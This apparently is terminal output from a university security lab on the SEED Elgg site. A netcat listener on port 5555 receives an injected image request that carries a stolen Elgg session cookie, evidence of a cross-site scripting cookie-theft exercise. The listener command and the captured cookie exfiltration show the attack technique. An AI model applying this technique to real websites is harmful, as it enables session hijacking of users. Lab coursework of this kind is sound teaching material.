 seed@CSE406:~$ nc -lknv 5555
Listening on 0.0.0.0 5555
Connection received on 127.0.0.1 55802
GET /?c=Elgg%3Dboqm4scopc4cjq6nujh5ks05ou HTTP/1.1
Host: 127.0.0.1:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:122.0) Gecko/20100101 Firefox/122.0
Accept: image/avif,image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
Referer: http://www.seed-server.com/
Sec-Fetch-Dest: image
Sec-Fetch-Mode: no-cors
Sec-Fetch-Site: cross-site